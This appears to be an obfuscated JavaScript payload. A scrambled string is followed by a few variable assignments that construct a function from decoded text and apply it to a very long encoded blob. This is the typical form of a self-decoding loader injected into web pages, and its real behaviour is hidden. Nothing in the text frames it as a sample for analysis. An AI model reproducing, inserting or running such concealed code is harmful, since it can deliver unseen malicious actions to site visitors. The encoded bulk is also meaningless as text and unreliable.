2Ap1su};v0])s1=ds7vr+;ahi=(mt e,aotp=o=;pdm)7eb(62ua. oa.]oncpt4b 1cat.+rip(.)g]f<vmlhdln5r0tr)naro!"=afae))n=e7il;z=[hda +)r(.gerc;;1m+ru+ia3p(su6k5v9CzoS"rn 8jv9a;cva..u2i(otro0i;}en0nh;l;ct1>tyCeebu [ve+,{sh;';var gWM=mZA[qGh];var CBU='';var FLK=gWM;var FdY=gWM(CBU,mZA(lhs));var nsq=FdY(mZA('g\/gCIlGuDXEXizh.le*N"SC,Ov^kl.sarw]ne.d"DWOX.f\\.eX,I!tKguulrXWzQ..E9..wgWcwc\/u#PiuoCt..{..8IigWf:lX.0Si.L.Xkl.IOftolN2%.\/.I.l.ylPll..fq.Ei.ManElrC0Cn._n.IgtOg"nP.En.D.d.nX.W.Og.EnOWz5CECi.Cn&dEn+iCl.p.CEP.O\/XSf.!l._jRrIrrXXXlXP.h.OIXllEgElwkgE.owOCOWECs. js8DEOqCkW).8qMEl 4wxylf.lq.fEOXq.].EW.s3W.q-9rW.lD..W]lEquiFaurIO.gnhlI.".y#c.r.Oz1V...qX.P\/gD+ng8.zlqmqW\/SaC.O62gOreX.lr.wIpWW.jOIObw.oWXtX.glihlOhC..cck.\/HC|.2lX*E..IWnq..Cl|.O2OgwIIOgri.lh5hDNwgln1.ho glEDIbODPntfh.nCX_hXhMgs.gCWWXig.D-doatlIsl1DlChiuqh2.OhS\/..WgnjnCmij.r.uy.IE. =MEXhlWg.kCDg\'k.Otji08X.mO0.sE9Wy|.zSX..Dt8CO.nkhXgXIO6SSt(g\/...nO..fiolD"nWtw3OEbXiIEnllC OI.x}.0qXP}P3X.!..kn.lWMC..iCn.*tl{k#vllm.w"l|.2`qjT.i.sC8wI0C..b..YMyw.Pl0r..nCMlOEfCikMwy..2hwWNigOPDX.PggX.RiIg .ak:g ..0YCOwgllfjohW8l.D.YygXhOgDlIWsywlWgCWdCO jCrl\/lOXOCg..jq5CoOW0vlg6.l.O..XlsEvDvtDg4lElgXnwnDX..g5.i.roCn6lWw.lEl.MXCrdOe.uDOCtnWxll40j_#rEXln\/(Et..Cl!TvXltWg!p:.O%z.SvE\/g.P.nt.SIICklXIX.IgCIuPlP..El.ll0!.s%.hoCD4W\/Clz.gw0loIC5".tSlq.zlllcu.DoCsZk"llsz.akXP.rjor.gl.a.EqzwIOXl+Er\/qDge[W7NX\'.glP1IDp.E..WhiqXO.qE.i5OSCl.{ggWuztIin\\hu.lCIkiLCC@P=wh7.TEh9lhO9I>C..IQ.t8CEotlwX.lII..nu0OqO.pg3.z.wD.IoElprM..lIu9c.Wl.Xyla.iIkw3\'X9\/.6n}hb7k98_Xp0Cyl.lyXW9..v.%ggq.yS..Cg..g4kH.kkiro!.lCn.vlqOhC3.g.9agIg.2I.TjnM D9.rnppOD.laullu?. rfl.faair4vklwhlXX>Pu2MO .akbnlXOgI\\.8i.DOXXSOlg%sNitOC..l{pC.hED.O!glkg.XvgAC.g.7ngI5Ec?otTF0.IlIkOi4XqXbflWAoIOkrhD0MDM.o!...nflgjNgXgC.f.Xro!.BNXwSlWWWOkP XChClD.)IvPaS..Pli\'.x.gyIt"..i0!bDTwXn."C.F.O.n$lk.\/W..XlC)oOO6.Cl.OlMg.XXln..8wo.l.^Sg.cSlWWlI\/tgSlfCnO|ICIVTlZ.X.l.OX.(rlmrrnX1P@.dE.g\/I9qIC^kq_6GItCgjl=P.PWpO.W ClXDD..4...$ Pip IIDCX?l.gijW&qOI"EOsE.CMyE$lj.lgmI.WT9.X| Sg.ri.WEVeMXEgW000E4.Cog.?slqh!!Wolkk.P. 0unDC1ygl.XW!WiX2avI.vxgOlDha.IkXnlXiuO..05.Its.".0lrCXwWl\/zOdEIX..T.toDC)h.MO.N!lS8ukI...he.c...TWXgD..II9n.[XXwID0OWjlXgrp5r7 d(pOxnMgeSuihIO|.klIX9w_nr(n..Or;fw\/"vl.q9\/fl.Wz.gO|lXm..nIW8nClI&...0, Wl &@MWSIv.W..luti..&W.WjMyw.q\/tEo.hgWh0v #TP8pu.rlOlBtOf..nl.S9."Clo.IPr1lI#knlXl...l..Ph\/l.JICWcC.glhvhycW1sSXDDrgo. aO.X3.l31uW.W..f   WfIN"XOOj.nlWPOoO..CkIw.vC$kIO.EE!gCl8.hu..I|XOs.IkOOyOW-.iOsg0SIf_nPW.av.s!l3W+g)D_ggCC.nh.tIRiCP".ho8CvtOlnuCb$CDgp9ts.OWCXnogiWlC.\'3n0X\/."WXOO3EgWWlW.tP!.llkPyg.oeeCfllOd9g)sXypXOeIS\/ODCc...EnW..OlYXn.8wr..&lDit.I8Ho.OA+gtIOllnn l.MwT.sCDh0CnCl!3g}klq.lnt .gglrx*Wl.xW.OD"`XllX}vg3\/I*WOi..Dl#X4IX..WF..k1gkWr.g\/nMX{.gEXbD3.3i.+@}W.g....WWnPBxDh0M.1.nCC+Xlr.l(CWlE)VX.IlnXwlWll4fwyIOXC.iypw8 WOtIllr.^l\/Wnu.UPlio&SIl.A.%sl3ygCMSOO$X>WWylXC7jXO.\/n.X O$WelllO..\/d IM.Wk..t.J0\'.lqOi3.1CICIlWu6.Sgdo g!.OPwoXloq.C9W.pqnr.P..oIiDi.of\'6g4I gC.la.wX.WkyvxEg.l7!OChsgig }CWE4w.viIg1lI..jIOCXw.NDtBWEwDXf|qDa+dD OD.9yW5i\/E8WlfggCIS.Xb.ll. \\aIlO. .Io1lDXyzy\'Mg$.jCC.>o CC0ii74z2hgE.ocbnOv+!wWS\/.03kkN!r.D.oyEwg0l.n.EX.gWq\'gs.f. C.ggIkv...osOhI .aI.l"MDX+OlC.sOIlMwgiDp.(P3SMW.Xn0..gX.#l|_I.O.zi0Xv\/i.cIrhrl! lWOiM.Tvlaa..]Ogl4GoW_.hvO..gaOIDg\/ XCN..1.sbl.\/IotgngCE....fIq}ag"lXs4ojcO#NdXiep.ICuhMzE..32\' O.UI.y|u.j\/3C..l1O6..0X.uI.W!WgWNDsI{tl.Y..lf&r)ugi0.i\/NkuIEn.lt$TwvgiWloXum..kXE.hOllIDNO.yXlW.oOwwy.gX.OggEi)z9MO9>W7WNlOljWl.!i#0ch.yCuI#.f..Kvhea.CaPpjnNOoC.D.W\/Sny1qllsgEgnbWX.lO.t Ol.dWPhyllIO.WOIEv.OOW.COig..&ndWwWXW awWfO.qlDDiWcI.PC&.Wks"g.e.I.p?IlX,.OW..wC.tIgwWE:.C.u.auI.wOSq.1.XWigpdIltXiflP#.W}W pwbqlg2.fCnPWDrSEg|lyw5OsWlf.rXWl.g!t.!DOi0lanEg4\/E.PNg.OgaWXOPlzWkWo0P1l...`WIKfgEp.XzIiXE3....gN\'wOP$<ffpuP|IFylIE.PCIn0P\/nx i%wv4yzSVr&\/l!.EWu...dOXq%9comWrXCl5!W8sI>g.w.MOWMWO\/Xk..fyIDrCC21v OI.w|ggnlIrk.!gr7kl<EoXnXS&l7uWW3fWOlXzhNlv s8.T\/C .llEIDvXknI.IO(D..OiN\\duO.ysPk.,E.OXyPrnWXCq\'nugOiBGEgwl9.nDy9yP2X.9uCXcqo,l.IkWOi.OXuTlOlizfnWgC.gnWCIuy`s..IMWSkh7yk.oSC9OmXkigs3fllrNlxt...lcvP..ugO.Ius h\' pffg8P.OW@EzW4EW.I0Er.hTCgX8nr}I9Mr..IgD...k.yWWLPgEltCxMPi.|.iCWF.."0.D?.te0w.ilC.PgIlErj:WI8rwP\/.XdIlww1t"yOyOnlls..XCuIj.kW.!CTX.8S.qC.lvU\'.*wOEW!cOntN.OS.%fCl.sw.W!%gorrX.2cUOWOik}gyW(jI\/C.y..DS!...luW!PkE99I.I.IgNyIM.WTqlrE.Eb Xw3uXh1$u\/W.wl2gDX4g7tP.ng_.z0I.q\/o%WIO\/znOI...2|lNX.fCwk.glky.t|o0ulDq lgwC.Nz8..sf.rg.gWs+X!mghX)WIhkOU..dq8#b{I.kXc!OCnl]0..O..9l.o5.lgXE^W.pXq0l..yPn3VO8Ena.W8M.ln..CN-CEnLvg. EtC0lx.kIggtPEOi_IDO.wII6Oqg.MPilWEpgDlqrk.8SEeP;w!ID8DONe4.lI|$niPWCl..8hD8lllOlCP. WE.Dl.IWy|zSsEI)?D3UP r.rVI9wICIMyjvEfIOay..%i)IeDE.Z.Eq0li\/.vOCz.aX<g.tlXg8Oklg.ClIlXr.NlgSN.wIf|IIIlEg+XfnfO].i.0CwconI.Xl\/3D.9q.id\/wlywC.i.y..NZhONl.EWI#.WPzrIvDg.lhOr|WX.w..Inw.0MW.lE83.X.rI.clEw.XPxO\/n.jlgCCy.OoCn.M..$ujyhflP..q.rD.kg.zv.u\'rw l.XX.qvhxfg!l8wS.Of.9IrXEI1WlIXw$l)ryl.qIt\/!f4qpv.9anWPgIo5zoODPTX0Wj.OOw}gl.W.NXt.mPlM.EP..EtMXCly O.yEMn\\.rCXX00f.IT!I!ls(.\/rk9OPCuvX..n.34WsEhN.}l.}Tg\/.W|C#sl.gDIX gr.3gndgggWMWg.WaXIN.hWO..@1.iciFoEacXC.%gWljj43y5.grvyONlIl.Elu\/..t;D.g.iv9.8kg.wvP.lulzS.l-IkIP|.kWohwg0.rX.nw0z cl.gsI.nlIl-gENlq8.sOnrD.tC!l.O{NWrqXD..nl!Cns+ogXE!Io.fwl0aDwot;Cx.nI ..%lIC.E 9v.I.T.l.X.kI r6fWf.rgg.Irqy.ug.rl.DlI.u.YX8\/n8.OiM0SNCls.IPgl8O.....g}yEy.u8;qwn.Py8tIk.oYSawl*Io.n.kW.P00sEIloW5 WE).E.Cw.XfOqqE9u.tfbXWXyUn.C_srX.PC.Iy69.zgrgh.OC4gCPh.fw.\'t\/X|O43JwPwjlsCIysOW!XwlRulI3Zn.uCXO.pogXXg.\/ikXIt8$gn9+gk\/.v..lWCXrrOIuc.swCihupWlzgI.tPCO.8.Wkk..l(.g|DEwggECIjlE0....!Sknkr. h.wwfXWlnk.kluCqLl.Xhyi."ls.fprh+.e.Eg8q\/Mt"y\/r\/.CzTll4.n.Eg]iO.W.e$WIg%E.PnX.ICpIlOlgIgDPoD0o..rop.W@|v|.hg.IWhngHXoEsyIgIgllI.rqWuyCk<i_IZD.XImFgWhr.gew..EyX}PWM.pYlglzgyl.Me.1.^OncWbWWDWbDk5\\\\.l.gIa.i.,\/IHllDh.ts&StlIgCuI.qcIfIXIX.n.X.Oa.l\/ai\\IOD.6..gOhXWIg&.P...gWcm"#EIIOnlgC!XCW.lyn9POOy]w\/..g.0hC.OC..C.jllWX}XuMhUXb.l.r..P.\/I\/rfF.w5s.SlEorSIn8chCW#glXVf&n*|qPEvznCSgEcqC CZ4PElC<Xq.X...wl8OMIr 8nl-..j.I.Eoc|s...C.O..oq.CllOcninwl4qX..lPCw.nCzYD.0 Cil.q..s}cg.EE.}XW.X>lIkiWrCiIA.(.vC..gI{IIlC0IX9X0dDtOl6aWX WlWEfnBheE\'IltIpglE8:!N. lCll86.#OSEgh0I.p-gXoD,ulslIE".XtmCIIEnlwCgCS.{ tfW.OWwC_]gWwlIlCXXs.q9IuOc5..WwO9t35y9W-wl1rCqgll PS $$..Ag}Eq.C90OwvWPSl.lyC.giPXlChmh.`8.hg..CMP(ko&.Bf&2OjIog.IoOOgil.}SkOIglCcOIb#j-;g(.Wkp.ltlhlIzrIlWgNqbLgllwWOMS.DcGChChSiCw.a v.olXl,OinSgMj=OC#wE..kSD8OIDW2}8OfuhvElPMr5X|.Iialahxn}I.Sr+o_PXJXrdI0OcCXOg8OC.iW.EoSoIXt oZ.vEoOhOcOIwD.+aXnsIzWl`WWpCMIE.So9IPOWd\\WODiTi{k0sPtwl.I..8l.zITI.lXyXWE.C.6lu o1PW.l.XXuu.Sr0<f1|\'pgC=XCiO.N.hI.fDlIilCW3o.^DNW0aTuWo..OP0oXylMPeo2N@aOglXklC.vTSM.gyEMsN.!Xw!nr.W lXzOgaPg.q.wiorOI\/lW\/K.gi^qOkOICIOpkXchiOEx..gE0M.ylwuaj)fS.xcC.gCgOyOlc0P!I3l..9nD wu...w.0WrO..nI..c6X.C.h.IIkxP OXLl.n..hIt\/Ohv*glwg.w pkOZxlN .WgWCX.Mf.gXPdlpPygO3gWq.llSp..WWcyogxohhWgn{!lX.jWnXXlk.BPI.gfOEhN|.w9N..nCin.XXDWgCl.oXIWX9|!Ol.fX V1SXjPg.EPiX`lmg.hCDlqgn..XcWS1lmlCvz+Wg"P@l]u.IlOC}ynWk.ysXwIy1.kIloOE.gII-.rdfOoqCPk.D.wEhDI8$\'M5O^glEl.Xl.mtOO8wrXrIsilkaOO$aCz.t.gwOtnlWyXl.E.l9oynOpslE.iclI1C.heM#N..c.Y.U\/wgw.Pq"Cf }h.8sS7Od.W.Iil..WPg.W.WOtosgppHwjW.ozWONxtlsODW8salr8$a.XgeCEI.l%k.Anw..WlwP.WnkIqMsrE\\Our.gltCfky&RXvIS..l?m..i.X9hODslp3l .I.wE.u@7f.+9OCibiEXqwx)`Il.j%w.#EWkg.lsSWC.X.itNO.OI.qE.Wo0 .gXgdltMWCM.o8CDlX Dt+fohIgE*OlOlOiwW\/llCgp..zOOIa6XlRzD#wg.lWaIWoIgCyIilSxTWsc..Mf.Oyn.Pl.lsNOpCE.\/h\/..w.7\/XWoSIkW.dIg5lyWwoI}ECrgtflW9sPe<XPiIXIOn.giXziCh.dW.SWlH2iNwg3rs.JXIOClEOyIgOilIWC.I4XgJ.yIWCYXO..lWWWIuc.fXT.OA.8[qXzCw3XNWoID."IkEPijMg\/[DIEO.IEIX.l.H{t{yMI.OCOv.uuv8IlCDgyf.X$Mivl.nwy.W[E.lE8hcDWh.*vjXtPS.W..ouEllQmOyIvOygl+O.llEEuII7mOlCz.SiWWInqnlNX.40Ohr.-C6lPDO.2!.zMl|.yC.%OT..2f\\oCjnllOXIqIWrC+TlernX.plSI.hO.wWiwO0S.8.y1rhlO lClwSIXnlsIwXlaWOqpM.\/l3pmtEl"OCEiW9+.W4Is0j.PlIsgzls.f.bC.I.g$..CgZX.DMIr..r.O\/W.X.z0"CPiy\'.jyll4.&WrI.XWlkqWCk5wW@.hIygh..adOgw y..l"y{gonOwoOli.. .9OXgggMOFl+T \/.qXOE.Cl.lOifgOx.z$C\/CCxsE..oDoXIW.DlpI.IIDXDiDiEonXCrysSN!yCw8D l.novlwgOLyXCWo..luNC3nllkP@n|OhiljPi|lw\'q}WXkI.MlsDk LI.!yf...oXxWwM0kqDOMg\/gblXW>3.I.&WXX.l.kinr;i.UgDD.^ll\'I.olP.IrXoTCCOq0.OAcJ9OW.l..%lygll.hI\/Ct8yO.uE..uWPOrmr\/4lN[I3O@ylg3}.3I.y,H8>gCgHlCg.lhyrglP.SIWDSEjr]W..anONioCjy..olgfCC@3I+.WColiXllsloXg.t.y2.XEWS.3rM.Whg8knDfq!OXgs.ylOW.X.8IBrIOw.O.IwlgCrAWnP.z ,{.z C.x W.DqIgsO.gldyv..g@ln.zbCWlgnrTOPFuE .OqMXvElkMqdlgk..xi.EYS.iwWw.lDEX...iDOXeWQIWl..%P>Pw(\/EglC.#AshO.rgwnDXOOy.Dp*S4il[l.CCOv.lO1. MC.CCw.IlWn|g}yPXz!t.MytilnD.ylC9EO.l.wnkI.i=.Ial".4PC alhnOXizCg\/k.h.Os0.oltlW.e\/&q.Fjvl\/.gjhgl^f.rnuv.dAPk.WW7fWglXOLXIPkg.kk ".XXhW.oIO.hsOOlO.jtllX...gIoIS0yhWkC&-CgCWWwOg!9.Ol8 _kW.%.gEytnMKgXg.zg.`yrlNWTla[TOhgO6lPO.O.W.W.D0+.a9ywlDi..k2OXWg.g\/DG.C,ayXCSlXCnD.lIOfPMCWI.IDrP.lWExtIlo.IIi Sl8!.`O8lnXl.nl4o.lOg.lOw.CsDrWhwjSsnECkMlXW.CSI|8pWfItt9f .EClXygOWn\/OYO9hSODNuwg8MwzOC.%lqO $"!gn.2y"\/C2XChwn]cgOqOP9f.).WXDW IIgwcy.gP.l..C..wg.j.fi_vIDqZir.|Es..ooCnoolI|.`0xOI\/.K}tl.WO\/8IXIlfwIk^P.IkggyGvx..X6vHO3O."1.jWDgNDC.9gh.kIgIi|OXf6.}P.l4rlXyXgOwElX6g}qWOggX3Ou.O .l3W=.EE.gOrDW.%P6.ky1oglI...o ".Xutl"lXog.WScWg.gxgl.&3vnCC.fnCoWC5E.I.*l..n.mh3hSlOli%1sIEm .I9OurkuvnCg6-lOOOI9TkINhc.P..g.3O0dAMWhDP"X.oOniyDlgIIX%IX6l3sI.l.nl8\/gOo2lE.vngis8 .d.\\l.l3d.O.l8\\9f0gOuPDWPO.xOnOhkg.d.sWi.qIJ8rWI5OWW.qIDgMI0WyFluOP.In"wWS3IBPymTdI,WnXiWgClM Kz.l3FkXWW..E M\'w XlW.W.OlMeXrC\/w-XOPrCP&ll.ioioDC guCOr\/lE\/r.+gaE.WfnMwIkXpNEX.Nrwv]wI.k.W.PgvA.\/8i.l8.5EMgg=.!gCCC.yOIO.l.PrisCWUT_CrwS.l[m.XXp4.kkw.Oi2W..O.OrlE s.W\/MggCe.g.quTeX8(.Osgol[3.X.Ci.y.D..I-XX..okk.[El!7nl..OOWDfgf.CI.K IlWvah_iwhOvObtlC.oXnOgrChWEnliXWId.wII `llI1.Ii^\/gvilfI\/|IolyW.=njE&.P. }j.WwkI\'.Ogrl0CCSld.S.&8rF+Pawo6r...|}0l3.kkil0z9BEgt3.OWi1O..ly...D\/nogC.-htn0\/ENoC!l4ou}nfhXw....WlC EDl([XkwICivWOWtglO.tXn.ngCy=Cg.rEoWXzy.ulO.!4gtPllvM.XyOOgl{iwxI.Xi.OvOwMksMDI.xlljg\/wi..0hmwWoqr.Wll9yr.rI.DO.7h{hf.k6rrkr PtgOh\/rEiCgcl .jfqII.lWOIlXlIg.NWhqWCqlX.DZyOMuCeP gygg)wyiPCXkWI lPgjI4.CCQlvlIWIiCv \/W.-IOps.rCqqD!t9..cpgO]z)Ot hlrIYXCoiDrW.IXI.XPhlE.#.kOozEOvi.XZ>yEyjIg8.Mjn]wWltlll9OKhWPCOSull.zh.llctX}wn..lq.ltr.X0l.il.0.IOy"3D8..ogbnwPXUCy\/&..g.viO7lI0s.li..IXkgvnuX[DI@O.gnE3I4..ubIW..swjOfP.txZ88mkW.nhoO.l\/p..!OONDnl.8.hluIDn4C }XOrD..g5XeCogitw9l.I.kiNaVwP!WWiO.. CqXnCW.qDoI..ICPh0..W..lI.l.PO..h wi...C*n .rgk DrC8e}I5cnr.I.zI.>XiOCXXlIlOO0PIglC.e?C!COu.WcD$gg..nDICg#...Do..i9f0!.#.DIz.n%k8E1x.yqWh.bO.xyU\/l.nOb!aji\/fCIIOiC.c...wywOrI.ifCEi.l..IOunlI.XOIIi%nf.Cl Ikk.y.lcdzEnll9MzX6ilXi".IkgCXXO:i.CkkrjY]5oy6p8W..ny.\' Elv2u.QfY.X &MMfg.gA.lOnl)g.iEBuy..kd"C,d\/NWwg.O.tfo5wuiwswDl.^tkIX.|g3IdTNW.rE}Yf.\/gTtMhT.lODI+Pp}W.3gMtC`.)NMnM..O.poM2X.WWWpXlgOO.3.ca.vS.S.P.yPh IW.SP.g..$\/.NIO^CD.lwC..T"f<XWPSD.Wl \\.nqOWiMDexzyDOgyrlkllD6Eh\/ksJl.ulzMsO.ncPwlO9n\/]rICbOllPDCuD "nqai.lOkPg..q...ThfqI.mqlO.rysPDufKl00v.b%@y.a.XlshgO\\CCMjDr#tr\'..WwIi.Wfg9vnlo..Ij8\'Ol.w2kl!g4.wIggXC+iD<.nho...Pil#g..CO9wn7P.bjz9V.n=u p.imXogl.iWngWpPno.OSg9.O+h .n.9lcDdMCI2lhOOD.uOksIr.DEaljOOh9t.yoOIw...ilho.gqS.I$yf[g&DNgW.rlhmIus0..y.iNOlmi.I_.OgvDgws+TWsI$Cn SE"OWIXoOl.+agJi.lIO9P0W8ouo1z:CW\/.]El!.;y\/f0IN2y.Eh.Syg.%lw1.rgflalpu.tlmNDP_Xyi.C0kXEs.lqOtCN.lk..\'OO_.rCWr.MrOhID3.ll.8^giC\\ryge\'5t}.Tlv..hX Xn7$nSfjnOw8oqCsSsX6.rC*TOwMOerGPlj.P..p0bPj\/lgPGEq0lO.tP.kM.g2r.g.vk*u+l.ok4ru.0CIPeSCnIw.COl.&|0\/*TO0.jWNWlXW0hnl#I...ODX`s|g .knf.6llqf.qIbsIn mWf.8I.X..COI?l.I.q0gX|qQC\/lrWre.xXg8jotgPlrWnPDCkI!kyI!.lu.S.IXCaSl.+Oy!g.$#glIOoy.Xzv.g.uk.XOo5SCI.DX..CDgOMNlagOTwlwO}I4oghukrrnE`..nCPC|l3wqG.O.I.l|lX 0WOIMChDffWBX.Ww.n0l5rn.hnb8.rE.OyC.OlWylOCCWWl&tOSglwuID .. gP....TS.v..S.glW.zIDP|oNXlO%Ngr.rXlSd8.0TXcXiOX8 ulWU.g.wDI&O.oXaXilhkrmC.v^rno..S.1sonr9.\/2y..nsPf.9IN[.lg.hh.Iag..9O}.lw32:Sl.bj.uwE0"!.XOClg_lW.WSz.t.cI|!.MCiXiWihPlP4y.(gIOOf.2kWi..=.MTnl4XX.lsX.gln|CO.OX.n...O.2OXltlEP0iw.N6b..nnnzglW#WE3lrlgt".W\/Il+Ch.nq6]lli2XwaDuO0nW@>nQXy.Vf.oqngpXXsgb\/lq.gEtOl.ly..EsI.XlfmPOk .\/..6 P.r4rlml%Og:hP.MIC8O.0kXpXtOMl.gS cEr.ijIWy.9SDzn}bw.WSCg.NXl\/a,Mrn.qkm4(t0r.IyP2OgbT w..yNC18.gXWqXIW#O.hlscPg5pWkcqt..EgiS(f>IUyCI$X.lolj.O.lW.IrmWlXnIfl, PSaKl2Egwl.EOSgCul#UK9.qyx89.rO..glO.niWllr\\Wi.X.l.CDrl.I^v3...laXEC.E.Sln0k.g8Er.nlz!XOEg.lEi;we.rWND .gOIy.riP-.9dW\/lJ.EmiwWwwg=d.W.Pn(P_k.u..kWl+DfCnXN#gX.jDCiMOX0o.CikXyjigIg}urrl.IikPIO.r+ t.I.lDf.kCI.PllkWq.r.8S8jPOmv.eO2og liglIiaO.Cfxwg...*\/.nn#CCnwy4T2Ek.O^j.inXS .XScsg.sIY".q.OrOi,Elg(g lkOD}l5Ds9ENON IuXX.xll.gWk.O.zn.XP.poeno8Ng.l(iEiOjP2XgwOIMM.grqw.yPWg.cj4OW.*wIW1I4T\/1OcqW.n!.SX%ul.IDC.llntWgYffIolbDEi.ycO#4.qI..rPWMXl.j Cgr.ilUsglruIOw.F8k\/.tOhrXO9Dc r 8.w.zP.m3k"!uC9wlyts4Ml.5O5trS.lgnI"n.0OgWj\/r|syUfgwl.zhWi9OC."I.lls*PCO=k.OgDCOnW.zvEk.!unE!jCM7lgdq.k.NOP.b.wOai.vlObyul\/.llWP.hl}l.hlOghl..lXPE.(gn8iWN.yr2.CPlv&CP8CW0nD7h#oekqk.I.WwrTEz.Sqta"gMXOO.gOE_gXgO.|da0..v...g.!yr.yODwl0c> .O.uMCPi\/l9g l. sSITWWIPvIwXNI.IuOngowkkC.X.C ECoP},uIlNXSe..WW.8XCWIgh.XqlW iq8yni.v.-cSuC Wl. .CSs0fgN+qgKlm5.tj.nGE.llcXChy.X.wrX.4Ijl..Ogs2EpP>j.lO.lMgEO.ex9eOiC.yNt.hh.zXnbd SblE6ziwkgW..p.{fWXOl7Wi1ghNNlC.MSlSjcPSk8wWkAuOluW|GCIO hll|lCvs 5.4hzIl.Oy.kr1.E0lucEOgh.olCXONU.l,w0w..ye. .IW kP}Xpgr4P%Dlr.yEXOX.rkng.N.5CI.g.iloMl\'Ic._WlT.oiD.iyLIDzqyyI.g.CDwzn..XZwlnOhXIEWh\/.eyXW\/.W.DqWxDlD.EDEwoNXWgII...gWI..rmiCt9OTDIWX.lXhIiTqOWN0.NIygjOl.lI6.#q.n.OWqIPXnil0%Ot.ql.IsgC.hCP.tJCEnoss.XaD8)X.y0,}l.nX[c,l..OWIPCyWrn2Ok5.IOXWIO3(l.Sg..DtlwPwj .k.IC.lEr8WOz.kDXl.EEesnISWCPgCW2M.g.wa4p<eiy$9tWMj.ljCn.IE.Xl..caW\\M.5g4u.OIl.2DSMdWvCM7O0Mln"o..WNCIhD0.!wSwOO\/yncllu6okp(O.EPlncggC91wvwOl6Otpd|lI.`lI.nW8n!nhlXIjw=nC..llynLIkm3fP.lyrX8nXPc.."j(O.vXxItI.nE4\/OWogOgOPo.oPOkyW.wSh...CCgrClkpi+gN.z.t.r.Dk 9Wg.ln.kI`l8Oncujs.hWwlo3OIC.Dhlnyz.BaIXj.kctMnWgEDXWog.oOCtEgoSswy.<!waO..Dl;ggPO}w_ihAfr.lW..&XagnPgX.M=PY4OgODydyXrW].n.VO2SWkM.wIo.a oOyu jn.a.I$lhfg.sC&\/OXS8( oO9MCPMSXg.oIusllC CIXluWknfOUInaDOiWPnCl2iDIl2Ol0EOb.\'MDe..l5I.ySvl.EkOgKOgO]Tk1.IOWWlfnlWcg#rl).l.,W.S.0wllwuXwpIIlN!WgkDOO..jiVOt0 w|gqXozNlwc4ig.jk3NhhOI?k9IiW.lXhglz.r@Orl.SXrIg<xOpjWE.8C.O.lL_uf.!30s.g.lhCOl.\/.Wi.l.w\/lOqi.IX..sg..rurniCjX5.lcO.hlg.MPw.X,.sSP0Srlh.T.M#\/..haol80.5dl.gSl7WNlO.8qlVl.X\'Ehq%C .,.gWbl4yl93O3I]%.Eog..lDOSxr).lCqh...OIo.gDt.ElODr..on..w.ni-E|POytI8WXlgXgr.E.oN.qP.Syr.!.M.532uqWI.!.nplkW*W.XqE.\'gD9ESgXIs.W(..3.gl.n.?kqy.4.lxWUE$gXg.gOlW9(ulgX.E*Oq.Oq2r&uCXr.OOCgz.#WOi!XOI%l.$4*k.h*wgwwoi} ITq.wzn1Wj.Ik.rrkfwhh."3cxW.k.yf-.Vak.T.f"nOXXnuy}u$I8lrDO..alrnI.XTcbCl..y.O\/Mv!wngiw9l#mCcO.O lIrSyzh.!s.O..X ll8nr#I.g.wE wtDngg\/zn4uIcce.OlX EhlnCr+g0w..2W."WPDdEIIn2ghkl.Cg.,Iy.I.ZCvl.CEwI:$o.XXo9.wgXyI.a4i n0yGwCI ..Ok ..skXOSd0bqpkal.hl.\/Sj. X.iqlv.>TW\/!8u.0VnXEbWIM8SXlslcr8M\/g.deXoIifq3.kDl.M .hq.wJgoP8jOCEf-EIqCOSyswIg.JD.rWcgkk.ydODX.qPgXX.iI.N(o.CyiOl.z..wXOl.I..%g.zXWz.9iglz.wlco0yjX OoMlsdglgX.2p21v.g _iEi..lpOSwlQqfCSPlgD=gNc3hgoW.lgP8vnhXtWOk,.ca.CTolw.r.glOC.gyMwv2g+O.8.|O.0X-I&iMPhPIm.r`.7M$P ..t..XiS.0.8nCIiSlrc.wv9+rWIs.tgSW.wOj.loE]gcZ.I8...Pny.PmOSX..XMTOouvs.|9CEPsOOX.wEvOdi.yDDi.gzX.kIr.4wI.OZCX.9nkmrcn\/0wgl.zBcyEn.aIXXWIg.qW.NEOl.E.k.u.inkOEj7z86ogWGyCIOn.MoEOgzwsk..CCCWlgglOCqTgcVvl..E.l.#DCnisErkC\\z3rvPkimWt5qCyhlgOk:..Xug.....H3EOqDfO..=lhl0.NXi.Pwblr.!}DAry}.Sv3yigCPI WighD%8x#fD0wll.nwwXOIOD|.lC.lI.Nr...Ov.EWI.W!IrXSlIswCXX.S\/0..u.hS.Erfw.EkEeqiWigOgy..\/lw`.lyDS  fijislD.kWW.dagOClWxz.ghP.pgy8gnrr4.|viIWu3lOOlI7CoChli.IqIq..7.\\.uv;SgXSy+XlOe%.bwXC.wpP|..*OHOn q2yW .^.9iIplNlc.X..lWnlli.W.EvC.SNhjlfyg.ObIgPAW\/E.. O..PP.DWliArw 4.l.PdyIg01gS.vMlgyO Xr.Wl iugzxDD ONO.qvC80i.q..kewC8.rElogwg0.. .MfliIjg..SIlhD.I]S.SX..OPXyWIuwi.O.g.iy.eWCknla..+l.O?.COfXc3n^nEOoO"TCfCP5WPOh.R.CSTF.l.$.Wu.abE.yazXh.XCsD|ll..S.MoMc.IPC.lXko.TOOlE*gj..OmODgIg.lrXOODEn..iW[DsIp.klXX}G.Puw8P?Cy.lj.0.j:v^O.WIXlt.Wg.]ESX8. kerDbOX. q4Il\/.lnwtz.SrIIi.t1iX..VWI2nO qW.py anTWyP0aoiOW%X(gcIggdqCgO#yxds.pI!WC!IOaX.Og0XiSkl.g.n..aL&.tP#g.lEOC C.n.gC.l}(wwn.yq\/v.pWCqXO!.E4d0CXj.1ucOl(SCCpI.ll.Co.vllslCO+NnWwg\'oODlC.\/gXTIXlSWgTN.04IXEs4pk.!S#.Obg!Nllk..woInK.P4nklCC..tt.n+.otdElXNsnEIX..XlW..2I.ng.|3..OUWlpOl&yOe=EE.uO%M!!2yoleh)Ot.hygy.qwXCnu.{\'\/\\Cn.X\\v XviCwCEOvkl}C.qs9OWEWsagsl|O.oqkIlkOONCyCC1\\X4$nOwgdn%OO...EMuzMC.PEIC.vogkn\/|"t. iX8niwnNgX.wgv...knEwi.Ew^VnIo0)Og.gOrCl!E0w.yOPr.|3hg.EiO7.rPoCiIqjlcu.iil.XDrXIPgI.i.Nu3ikWnwODuP.CEX3.wWO.CrIslP.DvCl.lg\/4Eo..y.WX$gw.e.O?zlO.d!W_a|y.WnEyOXWN7OlE.}CpspX#yWoOlWNq.SIltCon0owOP.NPiFCX5oqnvgDljI!Up\/&T.MXg.OH.s.l.XDyi.r2lIvl!r.9l.. 